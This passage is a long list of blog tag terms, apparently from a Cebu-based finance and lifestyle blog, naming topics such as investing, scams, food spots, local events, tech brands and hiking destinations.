up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of 